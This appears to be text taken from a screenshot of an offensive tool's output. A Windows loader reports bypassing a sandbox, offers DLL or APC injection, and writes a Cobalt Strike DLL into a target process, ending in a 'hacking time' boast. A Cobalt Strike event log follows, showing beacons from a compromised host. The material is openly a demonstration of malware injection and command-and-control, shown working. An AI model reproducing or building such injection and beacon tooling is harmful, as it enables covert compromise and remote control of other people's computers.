 Anti SandBox Successfully :)
Which kind of Inj&ction do you want?
[1]: DLLInj&ct
[2]: APCInj&ct
2
APC INJECT
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1  :》
Color Picked By Icy Water :)
-----------------------------!!START!!--------------------------------
[-] Privilege Elevated Failed, You Haven't Bypassed UAC :(
[+] Get OriginalProcessHandle Successfully :)
[+] VirtualAlloc Address Successfully :)
[+] Write CS's DLL Into Memory Successfully :)
[+] Get LoadLibrary's Address Successfully :)
[+] Taking Thread Snap Shot Successfully :)
[+] APC Inj&ct Successfully !! Enj0y Hacking Time :) !
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external i... liste... user com... note process
163.125.205.174 10.1... cs ASUS CLA... java.exe
Event Log X
07/19 23:35:11 *** 炒鸡ai网安 has joined.
07/20 00:22:55 *** 炒鸡ai网安 has left.
07/20 00:54:18 *** 炒鸡ai网安 has left.
07/20 00:54:19 *** 炒鸡ai网安 has joined.
07/20 01:03:34 *** 炒鸡ai网安 has left.
07/20 01:25:40 *** 炒鸡ai网安 has joined.
07/20 01:30:45 *** initial beacon from ASUS@10.161.192.241 (CLAY-WHOAMI)
07/20 01:58:47 *** initial beacon from ASUS@10.161.192.241 (CLAY-WHOAMI)